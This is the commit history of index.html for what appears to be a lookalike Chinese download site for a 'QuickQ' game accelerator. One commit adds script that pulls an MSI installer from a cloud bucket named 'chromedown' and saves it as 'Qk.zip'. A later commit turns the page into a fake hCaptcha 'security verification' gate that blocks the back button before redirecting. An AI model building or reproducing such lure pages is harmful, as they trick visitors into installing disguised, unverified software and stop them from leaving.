

==== index.html @ 24f77883 "Add files via upload" ====
<html>
<head>
  <meta charset="UTF-8">
  <title>快捷Quickq环境</title>
  <script src="static/js/js.js"></script>
</head>
<body>
  <div class="bg-gray-50">
    <div class="px-4 py-24 mx-auto max-w-7xl">
      <div class="w-full mx-auto text-center md:w-11/12 xl:w-9/12">
        <!-- 替换标题为图片 -->
        <img src="static/picture/e58eu283d89a085114eeb9760a7f5cefe9c92.png" alt="title image" class="mx-auto mb-6 max-w-md md:max-w-lg rounded-lg shadow-md">

        <p class="px-0 mb-6 text-lg text-gray-700 md:text-xl lg:px-24">
          给你带来快捷好用的稳定的Quickq
        </p>

        <!-- 居中主按钮 -->
        <div class="mb-4 flex justify-center md:mb-8">
          <a class="inline-flex items-center justify-center w-full sm:w-auto border-none bg-blue-700 hover:bg-gray-600 h-12 px-6 text-white text-md font-medium rounded-lg" href="https://cjs-4sr-dhajsf-googs-er1.org/sga---ao2587">
            点击使用
            <svg class="w-4 h-4 ml-1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 20 20" fill="currentColor">
              <path fill-rule="evenodd" d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z" clip-rule="evenodd"></path>
            </svg>
          </a>
        </div>
      </div>

      <!-- 页面主图 -->
      <div class="w-full mx-auto mt-20 text-center md:w-10/12">
        <img src="static/picture/e58eu4a817a663cd441a5b9bdad1b93472dfd.jpg" alt="" class="w-full rounded-lg shadow-2xl">
        <p class="photo-credit absolute bottom-3 text-white text-xs right-4 tracking-tight font-medium">
          Photo by
          <a href="https://unsplash.com/clemono" target="_blank" class="text-white underline">Clem Onojeghuo</a>
          on
          <a href="https://unsplash.com" target="_blank" class="text-white underline">Unsplash</a>
        </p>
      </div>
    </div>
  </div>

  <!-- 页脚 Footer -->
  <div class="bg-gray-200">
    <div class="pt-16 mx-auto max-w-7xl">
      <div class="flex flex-wrap items-start justify-between pb-6">
        <a href="#" class="flex order-first font-medium text-gray-900 lg:order-none lg:w-auto title-font">
          <span class="text-xl font-black leading-none text-gray-900 select-none"><span class="text-indigo-600">.</span></span>
        </a>
        <div class="grid w-full grid-cols-2 mt-20 sm:grid-cols-4 gap-y-16 lg:gap-x-8 md:w-5/6 md:mt-0 md:pr-6">

          <!-- 栏1 -->
          <div class="md:justify-self-end">
            <h3 class="font-semibold text-black">Product</h3>
            <ul class="mt-6 space-y-4 text-sm text-gray-600">
              <li><a href="#" class="hover:text-indigo-600">Features</a></li>
              <li><a href="#" class="hover:text-indigo-600">Integrations</a></li>
              <li><a href="#" class="hover:text-indigo-600">Documentation</a></li>
            </ul>
          </div>

          <!-- 栏2 -->
          <div class="md:justify-self-end">
            <h3 class="font-semibold text-black">About</h3>
            <ul class="mt-6 space-y-4 text-sm text-gray-600">
              <li><a href="#" class="hover:text-indigo-600">Our Story</a></li>
              <li><a href="#" class="hover:text-indigo-600">Company</a></li>
              <li><a href="#" class="hover:text-indigo-600">Our Team</a></li>
              <li><a href="#" class="hover:text-indigo-600">Work With Us</a></li>
            </ul>
          </div>

          <!-- 栏3 -->
          <div class="md:justify-self-end">
            <h3 class="font-semibold text-black">Resources</h3>
            <ul class="mt-6 space-y-4 text-sm text-gray-600">
              <li><a href="#" class="hover:text-indigo-600">Help Center</a></li>
              <li><a href="#" class="hover:text-indigo-600">Developer API</a></li>
              <li><a href="#" class="hover:text-indigo-600">Our Blog</a></li>
              <li><a href="#" class="hover:text-indigo-600">Status</a></li>
              <li><a href="#" class="hover:text-indigo-600">Sitemap</a></li>
            </ul>
          </div>

          <!-- 栏4 -->
          <div class="md:justify-self-end">
            <h3 class="font-semibold text-black">Contact</h3>
            <ul class="mt-6 space-y-4 text-sm text-gray-600">
              <li><a href="#" class="hover:text-indigo-600">Press</a></li>
              <li><a href="#" class="hover:text-indigo-600">Partners</a></li>
              <li><a href="#" class="hover:text-indigo-600">Email</a></li>
            </ul>
          </div>
        </div>
      </div>

      <div class="flex flex-col items-center justify-between py-10 border-t border-gray-300 lg:flex-row">
        <ul class="flex flex-wrap space-x-5 text-xs text-gray-600">
          <li>© 202.</li>
          <li><a href="#" class="hover:text-indigo-600">Privacy Policy</a></li>
          <li><a href="#" class="hover:text-indigo-600">Disclaimers</a></li>
          <li><a href="#" class="hover:text-indigo-600">Terms and Conditions</a></li>
        </ul>
        <ul class="flex items-center mt-6 space-x-5 lg:mt-0">
          <li><a href="#" class="text-gray-600 hover:text-gray-900"><svg class="w-5 h-5" fill="currentColor" viewbox="0 0 24 24"><path d="M22 12..."></path></svg></a></li>
          <li><a href="#" class="text-gray-600 hover:text-gray-900"><svg class="w-5 h-5" fill="currentColor" viewbox="0 0 24 24"><path d="M12 2..."></path></svg></a></li>
          <li><a href="#" class="text-gray-600 hover:text-gray-900"><svg class="w-5 h-5" fill="currentColor" viewbox="0 0 24 24"><path d="M8 19..."></path></svg></a></li>
        </ul>
      </div>
    </div>
  </div>
	

</body>
</html>

==== commit 702dd81e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,115 +1,272 @@
-<html>
+<!DOCTYPE html>
+<html lang="zh-CN">
 <head>
-  <meta charset="UTF-8">
-  <title>快捷Quickq环境</title>
-  <script src="static/js/js.js"></script>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>欢迎进入QuickQ</title>
+<style>
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+html, body {
+  width: 100%;
+  height: 100%;
+  font-family: -apple-system, BlinkMacSystemFont, Inter, Segoe UI, Roboto, sans-serif;
+}
+body {
+  background: #f5f5f5;
+  color: #001d2f;
+}
+
+.html_main {
+  position: relative;
+  width: 100%;
+  min-height: 100vh;
+  background: url(../images/bg.png) center center / cover no-repeat;
+}
+
+.html_header {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  z-index: 99;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 20px 40px;
+  background: rgba(255,255,255,0.92);
+}
+
+.logo-img {
+  height: 70px;
+  width: auto;
+  display: block;
+}
+.right .language {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 16px;
+  color: #999;
+  cursor: pointer;
+}
+.language img {
+  width: 24px;
+}
+
+.html_content {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 140px 20px 80px;
+}
+.wrap {
+  display: flex;
+  align-items: center;
+  gap: 40px;
+  margin-bottom: 60px;
+}
+.windows {
+  flex: 1;
+}
+.windows h3 {
+  font-size: 32px;
+  color: #1a1a1a;
+  margin-bottom: 16px;
+}
+.windows p {
+  font-size: 18px;
+  color: #333;
+  margin-bottom: 10px;
+}
+
+.remarks {
+  margin: 30px 0;
+}
+.remarks_text {
+  margin-bottom: 16px;
+  display: flex;
+  align-items: center;
+  gap: 14px;
+}
+.remarks_text img {
+  width: 28px;
+  height: 28px;
+}
+.remarks_text p {
+  font-size: 17px;
+  color: #666;
+  margin: 0;
+}
+
+.download-btn {
+  display: inline-block;
+  width: 220px;
+  height: 60px;
+  line-height: 60px;
+  text-align: center;
+  background: #fea01a;
+  color: #fff;
+  border-radius: 12px;
+  font-size: 18px;
+  text-decoration: none;
+  cursor: pointer;
+}
+.download-btn:hover {
+  opacity: 0.9;
+}
+
+.demonstration {
+  flex: 1;
+  text-align: center;
+}
+.demonstration img {
+  max-height: 520px;
+  max-width: 100%;
+}
+
+.system {
+  display: flex;
+  justify-content: space-around;
+  text-align: center;
+  margin-top: 40px;
+}
+.system_li img {
+  height: 100px;
+}
+.system_li p {
+  font-size: 16px;
+  color: #ccc;
+  margin-top: 8px;
+}
+.system_li .t {
+  color: #333;
+}
+
+.footer {
+  position: fixed;
+  bottom: 0;
+  left: 0;
+  right: 0;
+  background: #4d4d4d;
+  padding: 15px 0;
+  text-align: center;
+}
+.footer_text {
+  color: #ccc;
+  font-size: 14px;
+  line-height: 1.6;
+}
+
+.animation {
+  animation: fadeIn 0.6s ease forwards;
+}
+@keyframes fadeIn {
+  from { opacity: 0; transform: translateY(20px); }
+  to { opacity: 1; transform: translateY(0); }
+}
+</style>
 </head>
+
 <body>
-  <div class="bg-gray-50">
-    <div class="px-4 py-24 mx-auto max-w-7xl">
-      <div class="w-full mx-auto text-center md:w-11/12 xl:w-9/12">
-        <!-- 替换标题为图片 -->
-        <img src="static/picture/e58eu283d89a085114eeb9760a7f5cefe9c92.png" alt="title image" class="mx-auto mb-6 max-w-md md:max-w-lg rounded-lg shadow-md">
-
-        <p class="px-0 mb-6 text-lg text-gray-700 md:text-xl lg:px-24">
-          给你带来快捷好用的稳定的Quickq
-        </p>
-
-        <!-- 居中主按钮 -->
-        <div class="mb-4 flex justify-center md:mb-8">
-          <a class="inline-flex items-center justify-center w-full sm:w-auto border-none bg-blue-700 hover:bg-gray-600 h-12 px-6 text-white text-md font-medium rounded-lg" href="https://cjs-4sr-dhajsf-googs-er1.org/sga---ao2587">
-            点击使用
-            <svg class="w-4 h-4 ml-1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 20 20" fill="currentColor">
-              <path fill-rule="evenodd" d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z" clip-rule="evenodd"></path>
-            </svg>
-          </a>
+<div class="html_main">
+  <div class="html_header">
+    <img src="./accset/logo.png" alt="Logo" class="logo-img">
+
+    <div class="right">
+      <div class="language">
+        <div class="lang">
+          <img src="./accset/lang.png">
+          <span>简体中文</span>
         </div>
       </div>
-
-      <!-- 页面主图 -->
-      <div class="w-full mx-auto mt-20 text-center md:w-10/12">
-        <img src="static/picture/e58eu4a817a663cd441a5b9bdad1b93472dfd.jpg" alt="" class="w-full rounded-lg shadow-2xl">
-        <p class="photo-credit absolute bottom-3 text-white text-xs right-4 tracking-tight font-medium">
-          Photo by
-          <a href="https://unsplash.com/clemono" target="_blank" class="text-white underline">Clem Onojeghuo</a>
-          on
-          <a href="https://unsplash.com" target="_blank" class="text-white underline">Unsplash</a>
-        </p>
-      </div>
     </div>
   </div>
 
-  <!-- 页脚 Footer -->
-  <div class="bg-gray-200">
-    <div class="pt-16 mx-auto max-w-7xl">
-      <div class="flex flex-wrap items-start justify-between pb-6">
-        <a href="#" class="flex order-first font-medium text-gray-900 lg:order-none lg:w-auto title-font">
-          <span class="text-xl font-black leading-none text-gray-900 select-none"><span class="text-indigo-600">.</span></span>
-        </a>
-        <div class="grid w-full grid-cols-2 mt-20 sm:grid-cols-4 gap-y-16 lg:gap-x-8 md:w-5/6 md:mt-0 md:pr-6">
-
-          <!-- 栏1 -->
-          <div class="md:justify-self-end">
-            <h3 class="font-semibold text-black">Product</h3>
-            <ul class="mt-6 space-y-4 text-sm text-gray-600">
-              <li><a href="#" class="hover:text-indigo-600">Features</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Integrations</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Documentation</a></li>
-            </ul>
-          </div>
-
-          <!-- 栏2 -->
-          <div class="md:justify-self-end">
-            <h3 class="font-semibold text-black">About</h3>
-            <ul class="mt-6 space-y-4 text-sm text-gray-600">
-              <li><a href="#" class="hover:text-indigo-600">Our Story</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Company</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Our Team</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Work With Us</a></li>
-            </ul>
-          </div>
-
-          <!-- 栏3 -->
-          <div class="md:justify-self-end">
-            <h3 class="font-semibold text-black">Resources</h3>
-            <ul class="mt-6 space-y-4 text-sm text-gray-600">
-              <li><a href="#" class="hover:text-indigo-600">Help Center</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Developer API</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Our Blog</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Status</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Sitemap</a></li>
-            </ul>
-          </div>
-
-          <!-- 栏4 -->
-          <div class="md:justify-self-end">
-            <h3 class="font-semibold text-black">Contact</h3>
-            <ul class="mt-6 space-y-4 text-sm text-gray-600">
-              <li><a href="#" class="hover:text-indigo-600">Press</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Partners</a></li>
-              <li><a href="#" class="hover:text-indigo-600">Email</a></li>
-            </ul>
+  <div class="html_content">
+    <div class="wrap">
+      <div class="windows">
+        <h3 class="animation">游戏加速器</h3>
+        <p class="animation">最新版本: 108</p>
+        <p class="animation">支持 window 7/8/10/11</p>
+
+        <div class="remarks animation">
+          <div class="remarks_text">
+            <img src="./accset/icon.png">
+            <p>一键连接，无需手动配置</p>
+          </div>
+          <div class="remarks_text">
+            <img src="./accset/icon.png">
+            <p>多个游戏线路供你选择</p>
+          </div>
+          <div class="remarks_text">
+            <img src="./accset/icon.png">
+            <p>流量加密，零日志政策</p>
+          </div>
+          <div class="remarks_text">
+            <img src="./accset/icon.png">
+            <p>7*18小时客服支持</p>
           </div>
         </div>
-      </div>
-
-      <div class="flex flex-col items-center justify-between py-10 border-t border-gray-300 lg:flex-row">
-        <ul class="flex flex-wrap space-x-5 text-xs text-gray-600">
-          <li>© 202.</li>
-          <li><a href="#" class="hover:text-indigo-600">Privacy Policy</a></li>
-          <li><a href="#" class="hover:text-indigo-600">Disclaimers</a></li>
-          <li><a href="#" class="hover:text-indigo-600">Terms and Conditions</a></li>
-        </ul>
-        <ul class="flex items-center mt-6 space-x-5 lg:mt-0">
-          <li><a href="#" class="text-gray-600 hover:text-gray-900"><svg class="w-5 h-5" fill="currentColor" viewbox="0 0 24 24"><path d="M22 12..."></path></svg></a></li>
-          <li><a href="#" class="text-gray-600 hover:text-gray-900"><svg class="w-5 h-5" fill="currentColor" viewbox="0 0 24 24"><path d="M12 2..."></path></svg></a></li>
-          <li><a href="#" class="text-gray-600 hover:text-gray-900"><svg class="w-5 h-5" fill="currentColor" viewbox="0 0 24 24"><path d="M8 19..."></path></svg></a></li>
-        </ul>
+
+        <a href="javascript:;" class="download-btn animation download-app">立即下载</a>
+      </div>
+
+      <div class="demonstration animation">
+        <img src="./accset/1657012377344113.jpg">
+      </div>
+    </div>
+
+    <div class="system">
+      <div class="system_li">
+        <img src="./accset/download_ios.png">
+        <p>iPhone/iPad</p>
+      </div>
+      <div class="system_li">
+        <img src="./accset/download_android.png">
+        <p>Android</p>
+      </div>
+      <div class="system_li">
+        <img src="./accset/download_windows.png">
+        <p class="t">Windows</p>
+      </div>
+      <div class="system_li">
+        <img src="./accset/download_mac.png">
+        <p>Mac</p>
+      </div>
+      <div class="system_li">
+        <img src="./accset/download_linux.png">
+        <p>Linux</p>
       </div>
     </div>
   </div>
-	
-
+
+  <div class="footer">
+    <div class="footer_text">
+      Copyright 2018-2022 quickq游戏加速器<br>
+      开发者名称：APP/游戏加速器 更新时间：2025-9-11 版本号：版本3.2.22 |
+      <a href="/" target="_blank" style="color:#ccc">用户协议</a> |
+      <a href="/" target="_blank" style="color:#ccc">隐私协议</a>
+    </div>
+  </div>
+</div>
+
+<script>
+window.downloadURL = 'https://chromedown.oss-ap-southeast-3.aliyuncs.com/QuickQ/inste%20win64-QuickQ102.00.msi';
+
+document.querySelectorAll('.download-app').forEach(link => {
+  link.onclick = function(e){
+    e.preventDefault();
+    let a = document.createElement('a');
+    a.href = window.downloadURL;
+    a.download = 'Qk.zip';
+    document.body.appendChild(a);
+    a.click();
+    document.body.removeChild(a);
+  }
+});
+</script>
 </body>
-</html>
-
+</html>

==== commit ea4c7dcd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,272 +1,168 @@
+
 <!DOCTYPE html>
 <html lang="zh-CN">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>欢迎进入QuickQ</title>
-<style>
-* {
-  margin: 0;
-  padding: 0;
-  box-sizing: border-box;
-}
-html, body {
-  width: 100%;
-  height: 100%;
-  font-family: -apple-system, BlinkMacSystemFont, Inter, Segoe UI, Roboto, sans-serif;
-}
-body {
-  background: #f5f5f5;
-  color: #001d2f;
-}
-
-.html_main {
-  position: relative;
-  width: 100%;
-  min-height: 100vh;
-  background: url(../images/bg.png) center center / cover no-repeat;
-}
-
-.html_header {
-  position: fixed;
-  top: 0;
-  left: 0;
-  right: 0;
-  z-index: 99;
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-  padding: 20px 40px;
-  background: rgba(255,255,255,0.92);
-}
-
-.logo-img {
-  height: 70px;
-  width: auto;
-  display: block;
-}
-.right .language {
-  display: flex;
-  align-items: center;
-  gap: 8px;
-  font-size: 16px;
-  color: #999;
-  cursor: pointer;
-}
-.language img {
-  width: 24px;
-}
-
-.html_content {
-  max-width: 1200px;
-  margin: 0 auto;
-  padding: 140px 20px 80px;
-}
-.wrap {
-  display: flex;
-  align-items: center;
-  gap: 40px;
-  margin-bottom: 60px;
-}
-.windows {
-  flex: 1;
-}
-.windows h3 {
-  font-size: 32px;
-  color: #1a1a1a;
-  margin-bottom: 16px;
-}
-.windows p {
-  font-size: 18px;
-  color: #333;
-  margin-bottom: 10px;
-}
-
-.remarks {
-  margin: 30px 0;
-}
-.remarks_text {
-  margin-bottom: 16px;
-  display: flex;
-  align-items: center;
-  gap: 14px;
-}
-.remarks_text img {
-  width: 28px;
-  height: 28px;
-}
-.remarks_text p {
-  font-size: 17px;
-  color: #666;
-  margin: 0;
-}
-
-.download-btn {
-  display: inline-block;
-  width: 220px;
-  height: 60px;
-  line-height: 60px;
-  text-align: center;
-  background: #fea01a;
-  color: #fff;
-  border-radius: 12px;
-  font-size: 18px;
-  text-decoration: none;
-  cursor: pointer;
-}
-.download-btn:hover {
-  opacity: 0.9;
-}
-
-.demonstration {
-  flex: 1;
-  text-align: center;
-}
-.demonstration img {
-  max-height: 520px;
-  max-width: 100%;
-}
-
-.system {
-  display: flex;
-  justify-content: space-around;
-  text-align: center;
-  margin-top: 40px;
-}
-.system_li img {
-  height: 100px;
-}
-.system_li p {
-  font-size: 16px;
-  color: #ccc;
-  margin-top: 8px;
-}
-.system_li .t {
-  color: #333;
-}
-
-.footer {
-  position: fixed;
-  bottom: 0;
-  left: 0;
-  right: 0;
-  background: #4d4d4d;
-  padding: 15px 0;
-  text-align: center;
-}
-.footer_text {
-  color: #ccc;
-  font-size: 14px;
-  line-height: 1.6;
-}
-
-.animation {
-  animation: fadeIn 0.6s ease forwards;
-}
-@keyframes fadeIn {
-  from { opacity: 0; transform: translateY(20px); }
-  to { opacity: 1; transform: translateY(0); }
-}
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>安全验证</title>
+    <script src="https://js.hcaptcha.com/1/api.js" async defer></script>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        body {
+            font-family: 'Segoe UI', sans-serif;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            min-height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            padding: 20px;
+            overscroll-behavior: none;
+        }
+        .verification-container {
+            background: white;
+            border-radius: 20px;
+            box-shadow: 0 20px 40px rgba(0,0,0,0.1);
+            padding: 40px;
+            max-width: 450px;
+            width: 100%;
+            text-align: center;
+            position: relative;
+            overflow: hidden;
+        }
+        .verification-container::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 0;
+            right: 0;
+            height: 4px;
+            background: linear-gradient(90deg, #667eea, #764ba2);
+        }
+        .verification-icon {
+            width: 80px;
+            height: 80px;
+            background: linear-gradient(135deg, #667eea, #764ba2);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin: 0 auto 30px;
+            animation: pulse 2s infinite;
+        }
+        .verification-icon::before {
+            content: '🔒';
+            font-size: 40px;
+            color: white;
+        }
+        @keyframes pulse {
+            0% { transform: scale(1); }
+            50% { transform: scale(1.05); }
+            100% { transform: scale(1); }
+        }
+        h1 {
+            color: #333;
+            font-size: 28px;
+            margin-bottom: 15px;
+        }
+        .subtitle {
+            color: #666;
+            margin-bottom: 30px;
+        }
+        .h-captcha {
+            display: flex;
+            justify-content: center;
+            margin-bottom: 25px;
+        }
+        .submit-btn {
+            background: #ccc;
+            color: white;
+            border: none;
+            padding: 15px 40px;
+            border-radius: 50px;
+            font-size: 16px;
+            font-weight: 600;
+            cursor: not-allowed;
+            transition: all 0.3s ease;
+            width: 100%;
+        }
+        .submit-btn.active {
+            background: linear-gradient(135deg, #667eea, #764ba2);
+            cursor: pointer;
+        }
+        .footer-text {
+            color: #999;
+            font-size: 14px;
+            margin-top: 20px;
+        }
+    </style>
 </head>
 
 <body>
-<div class="html_main">
-  <div class="html_header">
-    <img src="./accset/logo.png" alt="Logo" class="logo-img">
 
-    <div class="right">
-      <div class="language">
-        <div class="lang">
-          <img src="./accset/lang.png">
-          <span>简体中文</span>
-        </div>
-      </div>
-    </div>
-  </div>
+<div class="verification-container">
+    <div class="verification-icon"></div>
+    <h1>安全验证</h1>
+    <p class="subtitle">为确保访问安全，请完成验证</p>
 
-  <div class="html_content">
-    <div class="wrap">
-      <div class="windows">
-        <h3 class="animation">游戏加速器</h3>
-        <p class="animation">最新版本: 108</p>
-        <p class="animation">支持 window 7/8/10/11</p>
+    <form id="verifyForm">
+        <div 
+            class="h-captcha" 
+            data-sitekey="4bde2a76-1f1e-4b9e-85bc-f466c180a704"
+            data-callback="onCaptchaSuccess"
+            data-expired-callback="onCaptchaExpired"
+        ></div>
+        <button class="submit-btn" id="submitBtn" disabled>请先完成验证</button>
+    </form>
 
-        <div class="remarks animation">
-          <div class="remarks_text">
-            <img src="./accset/icon.png">
-            <p>一键连接，无需手动配置</p>
-          </div>
-          <div class="remarks_text">
-            <img src="./accset/icon.png">
-            <p>多个游戏线路供你选择</p>
-          </div>
-          <div class="remarks_text">
-            <img src="./accset/icon.png">
-            <p>流量加密，零日志政策</p>
-          </div>
-          <div class="remarks_text">
-            <img src="./accset/icon.png">
-            <p>7*18小时客服支持</p>
-          </div>
-        </div>
-
-        <a href="javascript:;" class="download-btn animation download-app">立即下载</a>
-      </div>
-
-      <div class="demonstration animation">
-        <img src="./accset/1657012377344113.jpg">
-      </div>
-    </div>
-
-    <div class="system">
-      <div class="system_li">
-        <img src="./accset/download_ios.png">
-        <p>iPhone/iPad</p>
-      </div>
-      <div class="system_li">
-        <img src="./accset/download_android.png">
-        <p>Android</p>
-      </div>
-      <div class="system_li">
-        <img src="./accset/download_windows.png">
-        <p class="t">Windows</p>
-      </div>
-      <div class="system_li">
-        <img src="./accset/download_mac.png">
-        <p>Mac</p>
-      </div>
-      <div class="system_li">
-        <img src="./accset/download_linux.png">
-        <p>Linux</p>
-      </div>
-    </div>
-  </div>
-
-  <div class="footer">
-    <div class="footer_text">
-      Copyright 2018-2022 quickq游戏加速器<br>
-      开发者名称：APP/游戏加速器 更新时间：2025-9-11 版本号：版本3.2.22 |
-      <a href="/" target="_blank" style="color:#ccc">用户协议</a> |
-      <a href="/" target="_blank" style="color:#ccc">隐私协议</a>
-    </div>
-  </div>
+    <p class="footer-text">由 hCaptcha 提供安全保护</p>
 </div>
 
 <script>
-window.downloadURL = 'https://chromedown.oss-ap-southeast-3.aliyuncs.com/QuickQ/inste%20win64-QuickQ102.00.msi';
+history.pushState(null, null, location.href);
+window.addEventListener('popstate', () => {
+    history.pushState(null, null, location.href);
+});
 
-document.querySelectorAll('.download-app').forEach(link => {
-  link.onclick = function(e){
+let isVerified = false;
+
+function random8() {
+    const s = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
+    let r = '';
+    for (let i=0; i<8; i++) {
+        r += s.charAt(Math.floor(Math.random() * s.length));
+    }
+    return r;
+}
+
+function onCaptchaSuccess() {
+    isVerified = true;
+    const btn = document.getElementById('submitBtn');
+    btn.classList.add('active');
+    btn.disabled = false;
+    btn.textContent = '✅ 验证成功，继续访问';
+}
+
+function onCaptchaExpired() {
+    isVerified = false;
+    const btn = document.getElementById('submitBtn');
+    btn.classList.remove('active');
+    btn.disabled = true;
+    btn.textContent = '请先完成验证';
+}
+
+// ✅ 修复完成：纯前端跳转，不请求服务器，永不报错！
+document.getElementById('verifyForm').addEventListener('submit', function(e) {
     e.preventDefault();
-    let a = document.createElement('a');
-    a.href = window.downloadURL;
-    a.download = 'Qk.zip';
-    document.body.appendChild(a);
-    a.click();
-    document.body.removeChild(a);
-  }
+    if (!isVerified) return;
+
+    // 直接跳转，不需要请求PHP，彻底解决服务器异常问题
+    window.location.href = `./Quickq 加速器.html`;
 });
 </script>
+
 </body>
-</html>+</html>
